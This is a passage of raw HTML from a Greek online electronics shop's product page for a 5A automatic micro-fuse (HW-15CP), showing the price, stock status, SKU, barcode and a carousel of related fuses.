class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/">
Ανταλλακτικά Εξαρτήματα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/11002/">
Ασφάλειες				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/11002/2126/" class="wd-last-link">
Αυτόματες				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Αυτόματες Μικροασφάλειες HW-15CP 5A				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-110%cf%89/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-110%cf%89/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Αντιστάσεις MetalFilm.+-1% 1/4W 110Ω" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-33279-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-33279-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-33279.jpg 300w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-metalfilm-1-1-4w-110%cf%89/" class="wd-entities-title">
Αντιστάσεις MetalFilm.+-1% 1/4W 110Ω					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,05</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-1-8432-%ce%bc%ce%b7%ce%b6/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-1-8432-%ce%bc%ce%b7%ce%b6/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Κρύσταλλος 1.8432 ΜΗΖ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-7349-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-7349-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-7349-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-1-8432-%ce%bc%ce%b7%ce%b6/" class="wd-entities-title">
Κρύσταλλος 1.8432 ΜΗΖ					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,65</bdi></span>					</span></div></div></div></div></div></div><div id="product-19034" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-19034 status-publish first outofstock product_cat-1028 product_cat-1301 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471-150x118.jpg" data-thumb-alt="Αυτόματες Μικροασφάλειες HW-15CP 5A" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg"><img loading="lazy" width="255" height="200" src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg" class="wp-post-image wp-post-image" alt="Αυτόματες Μικροασφάλειες HW-15CP 5A" title="AF401810-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg" data-large_image_width="255" data-large_image_height="200" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg 255w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471-150x118.jpg 150w" sizes="(max-width: 255px) 100vw, 255px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Αυτόματες Μικροασφάλειες HW-15CP 5A</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,32</bdi></span></p><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="19034" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="19034" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
AF401810			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/15/11002/" rel="tag">Ασφάλειες</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/15/11002/2126/" rel="tag">Αυτόματες</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn wd-active" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode_23"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Barcode					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/barcode_23/0la030803020/" rel="tag">0LA030803020</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-588" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12942 status-publish last instock product_cat-1028 product_cat-1306 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12942"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-fast-5%cf%8720mm-7a/" class="product-image-link" tabindex="-1" aria-label="Ασφάλειες Fast 5Χ20mm 7A">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ασφάλειες Fast 5Χ20mm 7A" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/12/CCCPRODUCTIMAGES-34275-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CF%85%CF%84%CF%8C%CE%BC%CE%B1%CF%84%CE%B5%CF%82-%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CE%B1%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B5%CF%82-hw-15cp-5a/?add-to-cart=12942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12942" data-product_sku="AF101052" aria-label="Προσθήκη στο καλάθι: &ldquo;Ασφάλειες Fast 5Χ20mm 7A&rdquo;" rel="nofollow" data-success_message="&ldquo;Ασφάλειες Fast 5Χ20mm 7A&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12942" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-fast-5%cf%8720mm-7a/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12942"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12942" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="12942" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-fast-5%cf%8720mm-7a/">Ασφάλειες Fast 5Χ20mm 7A</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11002/" rel="tag">Ασφάλειες</a>, <a href="https://electronicsworld.gr/product-category/15/11002/2121/" rel="tag">Γυάλινες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,15</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12845 status-publish first instock product_cat-1028 product_cat-1306 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12845"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-slow-6-3x32mm-250ma/" class="product-image-link" tabindex="-1" aria-label="Ασφάλειες Slow 6.3X32mm 250mA">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ασφάλειες Slow 6.3X32mm 250mA" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34360-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34360-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34360-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CF%85%CF%84%CF%8C%CE%BC%CE%B1%CF%84%CE%B5%CF%82-%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CE%B1%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B5%CF%82-hw-15cp-5a/?add-to-cart=12845" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12845" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12845" data-product_sku="AF102216" aria-label="Προσθήκη στο καλάθι: &ldquo;Ασφάλειες Slow 6.3X32mm 250mA&rdquo;" rel="nofollow" data-success_message="&ldquo;Ασφάλειες Slow 6.3X32mm 250mA&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12845" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-slow-6-3x32mm-250ma/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12845"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12845" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="12845" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-slow-6-3x32mm-250ma/">Ασφάλειες Slow 6.3X32mm 250mA</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11002/" rel="tag">Ασφάλειες</a>, <a href="https://electronicsworld.gr/product-category/15/11002/2121/" rel="tag">Γυάλινες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,20</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12466 status-publish last instock product_cat-1028 product_cat-1306 taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12466"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-fast-14x51mm-10a/" class="product-image-link" tabindex="-1" aria-label="Ασφάλειες Fast 14X51mm 10A">
